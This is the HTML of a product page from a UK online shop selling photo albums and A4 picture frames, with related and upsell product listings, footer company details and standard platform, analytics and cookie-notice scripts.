                                                           title="Add to Wish List">
												<span>Add to Wish List</span>
                                                        </a>
                                                                                                    
                                                                                            </div>
                                        
                                        
                                                                            </div>

                                    <div class="product details product-item-details box-info">
                                            <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.eazyonlineshop.com/36-photos-vintage-retro-camera-design-pocket-photo-album-slip-in-6-x-4-holds.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>

                                        <h2 class="product name product-item-name product-name">
                                            <a class="product-item-link"
                                               title="36 Photos Vintage Retro Camera Design Pocket Photo Album Slip In 6 x 4&quot; Holds"
                                               href="https://www.eazyonlineshop.com/36-photos-vintage-retro-camera-design-pocket-photo-album-slip-in-6-x-4-holds.html">
                                                36 Photos Vintage Retro Camera Design Pocket Photo Album Slip In 6 x 4&quot; Holds                                            </a>
                                        </h2>

                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="661" data-price-box="product-id-661">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-661"                data-price-amount="4.46"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£4.46</span></span>
        </span>

</div>
                                                                                    <div class="bottom-action">
                                                                                                                                                                                                                                                                                    <button class="action tocart btn-action btn-cart"
                                                                    data-post='{"action":"https:\/\/www.eazyonlineshop.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2E0LXBpY3R1cmUtZnJhbWUtcGhvdG8tZnJhbWUtcG9zdGVyLWNlcnRpZmljYXRlLWZyYW1lLXNpbHZlci13YWxsLWRlc2stbW91bnRhYmxlLmh0bWw%2C\/product\/661\/","data":{"product":"661","uenc":"aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2E0LXBpY3R1cmUtZnJhbWUtcGhvdG8tZnJhbWUtcG9zdGVyLWNlcnRpZmljYXRlLWZyYW1lLXNpbHZlci13YWxsLWRlc2stbW91bnRhYmxlLmh0bWw,"}}' type="button"
                                                                    title="Add to Cart">
													<span>Add to Cart</span>
                                                            </button>
                                                                                                                                                                                                        </div>
                                        
                                                                            </div>


                                </div>
                            </div>
                        </div>
                                                                    <div class="item product product-item">
                            <div class="item-inner">
                                <div class="product-item-info">
                                    <div class="box-image">
                                        <a href="https://www.eazyonlineshop.com/photo-album-4-x-6-padded-cover-slip-in-photo-album-photographs.html" class="product photo product-item-photo">
                                            
<span class="product-image-container" style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
			
                            src="https://www.eazyonlineshop.com/media/catalog/product/cache/52d025a648b74ac1eae2f2f86a9e2dcc/t/u/tumbnail_ee1d4269-ad16-48ee-a934-97c7fb52e53d.jpg"
            
             width=""
             height=""
             alt="Photo Album 4&quot; x 6&quot; Padded Cover Slip-In Photo Album Photographs"/>
	</span>
</span>
                                        </a>

                                        <!--LABEL PRODUCT-->
                                        
                                                                                <!--END LABEL PRODUCT-->

                                                                                    <div class="button-action">
                                                                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.eazyonlineshop.com\/wishlist\/index\/add\/","data":{"product":3264,"uenc":"aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2E0LXBpY3R1cmUtZnJhbWUtcGhvdG8tZnJhbWUtcG9zdGVyLWNlcnRpZmljYXRlLWZyYW1lLXNpbHZlci13YWxsLWRlc2stbW91bnRhYmxlLmh0bWw,"}}'
                                                           class="action towishlist btn-action link-wishlist"
                                                           data-action="add-to-wishlist"
                                                           title="Add to Wish List">
												<span>Add to Wish List</span>
                                                        </a>
                                                                                                    
                                                                                            </div>
                                        
                                        
                                                                            </div>

                                    <div class="product details product-item-details box-info">
                                            <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.eazyonlineshop.com/photo-album-4-x-6-padded-cover-slip-in-photo-album-photographs.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>

                                        <h2 class="product name product-item-name product-name">
                                            <a class="product-item-link"
                                               title="Photo Album 4&quot; x 6&quot; Padded Cover Slip-In Photo Album Photographs"
                                               href="https://www.eazyonlineshop.com/photo-album-4-x-6-padded-cover-slip-in-photo-album-photographs.html">
                                                Photo Album 4&quot; x 6&quot; Padded Cover Slip-In Photo Album Photographs                                            </a>
                                        </h2>

                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3264" data-price-box="product-id-3264">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3264"                data-price-amount="5.39"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£5.39</span></span>
        </span>

</div>
                                                                                    <div class="bottom-action">
                                                                                                                                                                                                                                                                                    <button class="action tocart btn-action btn-cart"
                                                                    data-post='{"action":"https:\/\/www.eazyonlineshop.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2E0LXBpY3R1cmUtZnJhbWUtcGhvdG8tZnJhbWUtcG9zdGVyLWNlcnRpZmljYXRlLWZyYW1lLXNpbHZlci13YWxsLWRlc2stbW91bnRhYmxlLmh0bWw%2C\/product\/3264\/","data":{"product":"3264","uenc":"aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2E0LXBpY3R1cmUtZnJhbWUtcGhvdG8tZnJhbWUtcG9zdGVyLWNlcnRpZmljYXRlLWZyYW1lLXNpbHZlci13YWxsLWRlc2stbW91bnRhYmxlLmh0bWw,"}}' type="button"
                                                                    title="Add to Cart">
													<span>Add to Cart</span>
                                                            </button>
                                                                                                                                                                                                        </div>
                                        
                                                                            </div>


                                </div>
                            </div>
                        </div>
                                                                    <div class="item product product-item">
                            <div class="item-inner">
                                <div class="product-item-info">
                                    <div class="box-image">
                                        <a href="https://www.eazyonlineshop.com/mini-photo-album-slip-in-holds-36-photos-snake-print-6x4-inch-grey.html" class="product photo product-item-photo">
                                            
<span class="product-image-container" style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
			
                            src="https://www.eazyonlineshop.com/media/catalog/product/cache/52d025a648b74ac1eae2f2f86a9e2dcc/t/u/tumbnail_3a5dc92a-198a-456b-8c11-2b82b08e802a.jpg"
            
             width=""
             height=""
             alt="Mini Photo Album Slip in Holds 36 Photos Snake Print 6x4 Inch - Grey"/>
	</span>
</span>
                                        </a>

                                        <!--LABEL PRODUCT-->
                                        
                                                                                <!--END LABEL PRODUCT-->

                                                                                    <div class="button-action">
                                                                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.eazyonlineshop.com\/wishlist\/index\/add\/","data":{"product":705,"uenc":"aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2E0LXBpY3R1cmUtZnJhbWUtcGhvdG8tZnJhbWUtcG9zdGVyLWNlcnRpZmljYXRlLWZyYW1lLXNpbHZlci13YWxsLWRlc2stbW91bnRhYmxlLmh0bWw,"}}'
                                                           class="action towishlist btn-action link-wishlist"
                                                           data-action="add-to-wishlist"
                                                           title="Add to Wish List">
												<span>Add to Wish List</span>
                                                        </a>
                                                                                                    
                                                                                            </div>
                                        
                                        
                                                                            </div>

                                    <div class="product details product-item-details box-info">
                                            <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.eazyonlineshop.com/mini-photo-album-slip-in-holds-36-photos-snake-print-6x4-inch-grey.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>

                                        <h2 class="product name product-item-name product-name">
                                            <a class="product-item-link"
                                               title="Mini Photo Album Slip in Holds 36 Photos Snake Print 6x4 Inch - Grey"
                                               href="https://www.eazyonlineshop.com/mini-photo-album-slip-in-holds-36-photos-snake-print-6x4-inch-grey.html">
                                                Mini Photo Album Slip in Holds 36 Photos Snake Print 6x4 Inch - Grey                                            </a>
                                        </h2>

                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="705" data-price-box="product-id-705">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-705"                data-price-amount="5.36"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£5.36</span></span>
        </span>

</div>
                                                                                    <div class="bottom-action">
                                                                                                                                                                                                                                                                                    <button class="action tocart btn-action btn-cart"
                                                                    data-post='{"action":"https:\/\/www.eazyonlineshop.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2E0LXBpY3R1cmUtZnJhbWUtcGhvdG8tZnJhbWUtcG9zdGVyLWNlcnRpZmljYXRlLWZyYW1lLXNpbHZlci13YWxsLWRlc2stbW91bnRhYmxlLmh0bWw%2C\/product\/705\/","data":{"product":"705","uenc":"aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2E0LXBpY3R1cmUtZnJhbWUtcGhvdG8tZnJhbWUtcG9zdGVyLWNlcnRpZmljYXRlLWZyYW1lLXNpbHZlci13YWxsLWRlc2stbW91bnRhYmxlLmh0bWw,"}}' type="button"
                                                                    title="Add to Cart">
													<span>Add to Cart</span>
                                                            </button>
                                                                                                                                                                                                        </div>
                                        
                                                                            </div>


                                </div>
                            </div>
                        </div>
                                        </div>
            </div>
        </div>
    </div>

    




    <div class="related-upsell-wrapper block block-detail upsell">
        <div class="detail-title">
        <span id="block-upsell-heading" role="heading" aria-level="2">Upsell Products</span>
        </div>
        <div class="block-content content" aria-labelledby="block-upsell-heading">
            <div class="grid products-grid products-upsell">
                <div class="grid-product-type products list items product-items slider-products owl-products">
                                            <div class="item product product-item">
                            <div class="item-inner">
                                <div class="product-item-info">
                                    <div class="box-image">
                                        <a href="https://www.eazyonlineshop.com/a4-picture-frame-photo-frame-poster-certificate-frame-black-wall-desk-mountable.html" class="product photo product-item-photo">
                                            
<span class="product-image-container" style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
			
                            src="https://www.eazyonlineshop.com/media/catalog/product/cache/52d025a648b74ac1eae2f2f86a9e2dcc/t/u/tumbnail_4bcb32b0-67e9-44df-9591-0beb152eeb7d.jpg"
            
             width=""
             height=""
             alt="A4 Size Black Color Frame With Hanging Hole &amp; Desk Stand Bracket For Photo, Certificate"/>
	</span>
</span>
                                        </a>

                                        <!--LABEL PRODUCT-->
                                        
                                                                                <!--END LABEL PRODUCT-->

                                                                                    <div class="button-action">
                                                                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.eazyonlineshop.com\/wishlist\/index\/add\/","data":{"product":3510,"uenc":"aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2E0LXBpY3R1cmUtZnJhbWUtcGhvdG8tZnJhbWUtcG9zdGVyLWNlcnRpZmljYXRlLWZyYW1lLXNpbHZlci13YWxsLWRlc2stbW91bnRhYmxlLmh0bWw,"}}'
                                                           class="action towishlist btn-action link-wishlist"
                                                           data-action="add-to-wishlist"
                                                           title="Add to Wish List">
												<span>Add to Wish List</span>
                                                        </a>
                                                                                                    
                                                                                            </div>
                                        
                                        
                                                                            </div>

                                    <div class="product details product-item-details box-info">
                                            <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.eazyonlineshop.com/a4-picture-frame-photo-frame-poster-certificate-frame-black-wall-desk-mountable.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>

                                        <h2 class="product name product-item-name product-name">
                                            <a class="product-item-link"
                                               title="A4 Size Black Color Frame With Hanging Hole &amp; Desk Stand Bracket For Photo, Certificate"
                                               href="https://www.eazyonlineshop.com/a4-picture-frame-photo-frame-poster-certificate-frame-black-wall-desk-mountable.html">
                                                A4 Size Black Color Frame With Hanging Hole &amp; Desk Stand Bracket For Photo, Certificate                                            </a>
                                        </h2>

                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3510" data-price-box="product-id-3510">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3510"                data-price-amount="5.29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£5.29</span></span>
        </span>

</div>
                                                                                    <div class="bottom-action">
                                                                                                                                                                                                                                                                                    <button class="action tocart btn-action btn-cart"
                                                                    data-post='{"action":"https:\/\/www.eazyonlineshop.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2E0LXBpY3R1cmUtZnJhbWUtcGhvdG8tZnJhbWUtcG9zdGVyLWNlcnRpZmljYXRlLWZyYW1lLXNpbHZlci13YWxsLWRlc2stbW91bnRhYmxlLmh0bWw%2C\/product\/3510\/","data":{"product":"3510","uenc":"aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2E0LXBpY3R1cmUtZnJhbWUtcGhvdG8tZnJhbWUtcG9zdGVyLWNlcnRpZmljYXRlLWZyYW1lLXNpbHZlci13YWxsLWRlc2stbW91bnRhYmxlLmh0bWw,"}}' type="button"
                                                                    title="Add to Cart">
													<span>Add to Cart</span>
                                                            </button>
                                                                                                                                                                                                        </div>
                                        
                                                                            </div>


                                </div>
                            </div>
                        </div>
                                                            </div>
            </div>
        </div>
    </div>

    
</div></div><footer class="page-footer"><div class="footer footer-wrapper">
    <div class="footer-container footer-style-1">
        <div class="footer-wrapper">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-top">
			<div class="container">
				<div class="top-content">
					<div class="row">
						<!--<div class="col-lg-6 col-md-12">
							<div class="social-container">
								<div class="title-top-ft">Follow Socials</div>
								<div class="socials-wrap">
    <div class="title-follow">Follow Us</div>
    <ul>
                    <li class="li-social facebook-social">
                <a title="Facebook" href="https://www.facebook.com/MagenTech.Themes" target="_blank">
                    <span class="fa fa-facebook icon-social"></span><span class="name-social">Facebook</span>
                </a>
            </li>
        
        
                    <li class="li-social google-social">
                <a title="Google+" href="https://plus.google.com/+MagenTech" target="_blank">
                    <span class="fa fa-google-plus icon-social"></span> <span class="name-social">Google+</span>
                </a>
            </li>
        
                    <li class="li-social linkedin-social">
                <a title="Linkedin" href="https://www.linkedin.com/in/magentech" target="_blank">
                    <span class="fa fa-linkedin icon-social"></span> <span class="name-social">Linkedin</span>
                </a>
            </li>
        
                    <li class="li-social pinterest-social">
                <a title="Pinterest" href="https://www.pinterest.com/magentech" target="_blank">
                    <span class="fa fa-pinterest icon-social"></span> <span class="name-social">Pinterest</span>
                </a>
            </li>
        
        
            </ul>
</div>
							</div>
						</div>--->
						
						<div class="col-lg-12 col-md-12">
                            
                            <div class="news-let-ing">
                            
							<div class="title-top-ft">Sign Up To Our Newsletter For Exclusive Offers, Latest Products &  Newsletter</div>
 <div class="news-input">
							<div class="block-subscribe-footer">
    <form class="form subscribe" novalidate action="https://www.eazyonlineshop.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-footer-validate-detail">

        <div class="input-box">
            <input name="email" type="email" id="newsletter-footer" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='Your email address') this.value='';" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='') this.value='Your email address';" value="Your email address" data-validate="{required:true, 'validate-email':true}" data-cf-modified-cb80a157e631d1bf147d5d88-="">
        </div>

        <div class="action-button">
            <button class="action subscribe primary" title="Subscribe" type="submit">
				<span>Subscribe</span>
            </button>
        </div>
    </form>
</div>

                                
                                </div>
						</div>
                        </div>
                
					</div>
				</div>
			</div>
		</div>

<div class="container">
        <div class="ship-shop-social">
                        <div class="col-md-4 col-sm-4 col-xs-12">
                            <div class="ft-box-01">
                                <h3>Payment System</h3>
                                <img src="https://www.eazyonlineshop.com/media/wysiwyg/banner/payment-system.png" title="Payment System" alt="Payment System">
                            </div>
                            
                        </div>
                        
                           <div class="col-md-4 col-sm-4 col-xs-12">
                            <div class="ft-box-02">
                                <h3>Shipping System</h3>

                                <img src="https://www.eazyonlineshop.com/media/wysiwyg/banner/shipping-system.png" title="Shipping System" alt="Shipping System">
                            </div>
                            
                        </div>
                        
                        
                         <div class="col-md-4 col-sm-4 col-xs-12">
                             <div class="ft-box-03">
                             <h3>Social With Us</h3>
                            <div class="social-eaz">
                                <ul>
                               <li><a href="https://www.facebook.com/eazyonlineshopping/"><span class="fa fa-facebook icon-social"></span></a></li>
                                    <li><a href="https://www.instagram.com/eazyonlineshop13/"><span class="fa fa-instagram icon-social"></span></a></li>
                                    
                                </ul> 
                                
                                 </div>     
                                 
                                 
					</div>
					</div>
            </div>
					</div>
		  <div class="ft-logo-in">
            <img src="https://www.eazyonlineshop.com/media/logo/stores/1/logo.png" alt="Footer logo">
            </div>
        <div class="footer-middle">
            
            
            <div class="container">
                <div class="row">
                    
                    
                           <div class="col-lg-2 col-md-2">
                        <div class="block-footer">
                            <div class="title-block-footer">
                                <h4>About Us</h4>
                            </div>
                            <p>Our mission to provide our customers with awide range of quality products at the best price, has enabled us to grow into a trusted online retailer. We are always expanding our product range so please visit our Online Store to view our latest products</p>
					
                        </div>
                    </div>
                    
                    
             

                    <div class="col-lg-2 col-md-2">
                        <div class="block-footer">
                            <div class="title-block-footer">
                                <h4>Why Shop from US ?</h4>
                            </div>

                            <div class="content-block-footer">
                                <ul class="footer-links">
                                    <li>Competitive Prices</li>
                                    <li>Same day order despatch</li>
                                    <li>Free UK delivery on all orders</li>
                                    <li>International delivery at low cost</li>
                                    <li>Friendly staff and great service</li>
<li>30 day money back guarantee</li>
<li>Emails replied within 12 hours</li>
<li>Five star customer rating</li>
<li>100% secure shopping</li>
                                </ul>
                            </div>
                        </div>
                    </div>

                    <div class="col-lg-2 col-md-2">
                        <div class="block-footer">
                            <div class="title-block-footer">
                                <h4>Company Information</h4>
                            </div>

                            <div class="content-block-footer">
                                <ul class="footer-links">
                                    <li><a href="https://www.eazyonlineshop.com/about-us" title="About Store">About Us</a></li>
                                    <li><a href="https://www.eazyonlineshop.com/delivery-information" title="New Collection">Delivery Information</a></li>
                                    <li><a href="https://www.eazyonlineshop.com/return-and-exchange" title="Contact Us">Return & Exchange</a></li>
                                    <li><a href="https://www.eazyonlineshop.com/terms-and-conditions" title="Latest News">Terms & Conditions</a></li>
                                    <li><a href="https://www.eazyonlineshop.com/privacy-Policy" title="Our Sitemap">Privacy Policy</a></li>
                                    <li><a href="https://www.eazyonlineshop.com/secure-payment" title="Our Sitemap">Secure Payment</a></li>
                                    <li><a href="https://www.eazyonlineshop.com/contact" title="Our Sitemap">Contact Us</a></li>
                                    <li><a href="https://www.eazyonlineshop.com/wholesaleapplication" title="Apply for a Trade Account">Apply for a Trade Account</a></li>
                                    <li><a href="https://www.eazyonlineshop.com/environmental-policy" title="Environmental Policy">Environmental Policy</a></li>
                                     <li><a href="https://www.eazyonlineshop.com/slavery-statement" title="Slavery Statement">Slavery Statement</a></li>
                                    <li><a href="https://www.eazyonlineshop.com/blog" title="Slavery Statement">Blog</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>

                    <div class="col-lg-2 col-md-2">
				<div class="block-footer">
					<div class="title-block-footer">
						<h4>Location</h4>
					</div>

					<div class="content-block-footer">
						<ul class="contact-list">
							<li class="address-contact">
							Mantraraj Infotech LTD<br> Unit 7 Carlton Court<br>  1 Grainger Road<br> Southend-On-Sea.<br>Essex. SS2 5BZ

							<li class="email-contact"><a href="/cdn-cgi/l/email-protection#2152404d44526144405b584e4f4d484f4452494e510f424e0f544a"><span class="__cf_email__" data-cfemail="2457454841576441455e5d4b4a484d4a41574c4b540a474b0a514f">[email&#160;protected]</span></a></li>
							<li class="phone-contact"><a href="tel:01702615873">0170 261 5873</a></li>
							<li class="cls-regi-number">Registration Number: 07479707</li>
							<li class="cls-regi-number">Eori Number :   GB326673977000</li>
							<li class="cls-gb-number">VAT Number : GB 326673977</li>

						</ul>
					</div>
				</div>
			</div>
			

            <div class="col-lg-2 col-md-2">
                        <div class="block-footer">
                            <div class="title-block-footer">
                                <h4>Store</h4>
                            </div>

                            <div class="content-block-footer">
                                <ul class="footer-links">
                                    <li><a href="https://www.amazon.co.uk/stores/MantraRaj/page/13CC4817-119E-428C-9B28-CA3AAE078B3D?ref_=ast_bln" target="_blank" title="Amazon Store">Amazon Store</a></li>
                                    <li><a href="https://www.eazyonlineshop.com/dropship-program" title="Dropship Program">Dropship Program</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
			<div class="col-lg-2 col-md-2">
				<a href="https://www.healthstaffdiscounts.co.uk/town.aspx?t=Basildon">
<img src="https://www.eazyonlineshop.com/media/wysiwyg/nhs-badge.jpg" border="0" alt="NHS Discount Website Basildon" />
</a>
			</div>
                    
                    
                    
                </div>
            </div>
        </div>
    
  </div>
            <div class="footer-bottom">
                <div class="container">
                    <div class="bottom-content">
                        <div class="row">
                           
                            <div class="col-lg-12 col-md-12">
                                <div class="copyright-content">
                                     <address classs="copywrite">© 2022 Eazy Online Shop. All Rights Reserved. Designed by
<a class="manty-comy" title="Mantrarajinfotech" target="_blank" href="http://mantrarajinfotech.co.uk/">Mantrarajinfotech</a>

<a class="pixel-comy" title="pixenite" target="_blank" href="https://www.pixenite.com/">pixenite</a>

				</address>
                                    <!--
                                                                            <address></address>
                                                                            <address></address>
                                                                    -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <a id="yt-totop-fix" href="javascript:void(0)" title="Go to Top"></a>
<!--Start of Tawk.to Script-->

<!--End of Tawk.to Script-->



    </div></footer>


<div data-role="loader" class="loading-mask-shopby" style="display:none">
    <div class="loader">
        <img src="https://www.eazyonlineshop.com/static/frontend/Sm/shiny/en_GB/images/loader-1.gif"
             alt="Loading...">
    </div>
</div>  </div>    
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="cb80a157e631d1bf147d5d88-text/javascript">
    var BASE_URL = 'https\u003A\u002F\u002Fwww.eazyonlineshop.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.eazyonlineshop.com\u002Fstatic\u002Ffrontend\u002FSm\u002Fshiny\u002Fen_GB'
    };</script><script type="cb80a157e631d1bf147d5d88-text/javascript" src="https://www.eazyonlineshop.com/static/_cache/merged/51d42a51958a30141c0bbecd2207531c.min.js"></script><script src="https://www.googletagmanager.com/gtag/js?id=UA-219863656-1" defer type="cb80a157e631d1bf147d5d88-text/javascript"></script><script defer type="cb80a157e631d1bf147d5d88-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-219863656-1');
</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Product",
    "name": "A4 Size Silver Color Frame With Hanging Hole & Desk Stand Bracket For Photo, Certificate",
    "description": "Complements Any Living Space : Whether your room has a modern, contemporary, or bohemian interior, Clean Conscious A4 picture frames are sure to match every corner. The sleek design of these frames suits all the focal points of any room or decor.Ideal for certificates, pictures, and photographs. Premium and Versatile : Showcase your precious memories and achievements to your family and friends using our high-quality A4 frames. Unlike regular photo frames, you can use yours as A4 picture frames for wall or as freestanding A4 Picture Frame.Fits A4 size (210 x 297 millimeters or 8.27 x 11.69 inches) paper. Lightweight and Durable Photographs Frame:&nbsp;These black A4 picture frames have elegant plastic borders, an MDF wooden back with securing clips, and shatter-resistant acrylic glass. Our A4 frames multipack has less chance of damage during transportation or surprise falls.Available in the following colours; simply choose from the drop-down list above. Easy to Install : Put the plexiglass into your A4 black frame then place your photo. Adjust the small s-shaped hook to the middle position and rotate the pick to clamp back the plate. Feel free to create various combinations using this modular photo frame set. A Thoughtful, Personalized Present : Clean Conscious premium A4 picture frames set makes an ideal gift for Thanksgiving, Christmas, or any special occasion &ndash; whether you&rsquo;re giving these A4 frames as is or placing beautiful photographs inside.",
    "sku": "DGI-3624-SIL",
    "url": "https:\/\/www.eazyonlineshop.com\/a4-picture-frame-photo-frame-poster-certificate-frame-silver-wall-desk-mountable.html",
    "image": "https:\/\/www.eazyonlineshop.com\/pub\/media\/catalog\/product\/t\/u\/tumbnail_4706f192-f7d8-45a8-ac57-657eecf7fada.jpg",
    "offers": {
        "@type": "Offer",
        "priceCurrency": "GBP",
        "price": 5.65,
        "itemOffered": 12,
        "availability": "http:\/\/schema.org\/InStock",
        "url": "https:\/\/www.eazyonlineshop.com\/a4-picture-frame-photo-frame-poster-certificate-frame-silver-wall-desk-mountable.html"
    },
    "gtin8": "A4 Size Silver Color Frame With Hanging Hole & Desk Stand Bracket For Photo, Certificate",
    "brand": {
        "@type": "Brand",
        "name": "A4 Size Silver Color Frame With Hanging Hole & Desk Stand Bracket For Photo, Certificate"
    }
}</script><script type="text/x-magento-init" defer>
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script><script type="cb80a157e631d1bf147d5d88-text/javascript">
    require([
        'domReady!',
        'jquerybootstrap',
        'yttheme'
    ], function ($) {
        //console.log('Test Done');
    });
</script><script type="cb80a157e631d1bf147d5d88-text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });

</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.eazyonlineshop.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script><script type="cb80a157e631d1bf147d5d88-text/javascript">
require(['jquery'], function($){
    $(window).scroll(function() {
        var $body = $('body');
        var $noticeCookie = $('#notice-cookie-block');
        var y = $(this).scrollTop();
        var isHidden = $noticeCookie.data('hidden-bottom') ? (y + $(this).height() == $(document).height()) : '';
        if (isHidden) $body.addClass('cookie-hidden-bottom');
        else $body.removeClass('cookie-hidden-bottom');
    });
});
</script><script type="text/x-magento-init">
    {
        "#notice-cookie-block": {
            "cookieNotices": {
                "cookieAllowButtonSelector": "#btn-cookie-allow",
                "cookieName": "user_allowed_save_cookie",
                "cookieValue": {"1":1},
                "cookieLifetime": 31536000,
                "noCookiesUrl": "https\u003A\u002F\u002Fwww.eazyonlineshop.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
            }
        }
    }
</script><script type="cb80a157e631d1bf147d5d88-text/javascript">require(['magepow/gdpr']);</script><script type="cb80a157e631d1bf147d5d88-text/javascript">
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script type="cb80a157e631d1bf147d5d88-text/javascript">    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script type="cb80a157e631d1bf147d5d88-text/javascript">
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.eazyonlineshop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
